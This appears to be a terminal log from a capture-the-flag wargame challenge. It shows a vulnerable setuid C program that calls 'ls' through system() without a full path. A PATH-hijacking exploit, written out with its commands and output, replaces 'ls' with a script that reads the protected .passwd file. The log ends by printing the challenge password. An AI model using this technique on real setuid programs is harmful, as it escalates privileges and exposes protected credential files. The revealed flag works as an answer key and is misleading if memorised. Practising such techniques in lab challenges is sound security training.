 #include <unistd.h>
int main(void)
{
    setreuid(geteuid(), geteuid());
    system("ls /challenge/app-script/ch11/.passwd");
    return 0;
}
app-script-ch11@challenge02:~$ echo -e '#!/bin/sh\ncat /challenge/app-scipt/ch
11/.passwd' > /tmp/ls
app-script-ch11@challenge02:~$ chmod +x /tmp/ls
app-script-ch11@challenge02:~$ export PATH=/tmp:$PATH
app-script-ch11@challenge02:~$ ./ch11
cat: /challenge/app-scipt/ch11/.passwd: No such file or directory
app-script-ch11@challenge02:~$ pwd
/challenge/app-script/ch11
app-script-ch11@challenge02:~$ cat /challenge/app-scipt/ch11/.passwd
cat: /challenge/app-scipt/ch11/.passwd: No such file or directory
app-script-ch11@challenge02:~$ echo -e '#!/bin/sh\ncat /challenge/app-script/c
h11/.passwd' > /tmp/ls
app-script-ch11@challenge02:~$ chmod +x /tmp/ls
app-script-ch11@challenge02:~$ export PATH=/tmp:$PATH
app-script-ch11@challenge02:~$ ./ch11
$ ls
$ pwd
/challenge/app-script/ch11
$ cat .passwd
!oPe96a/.s8d5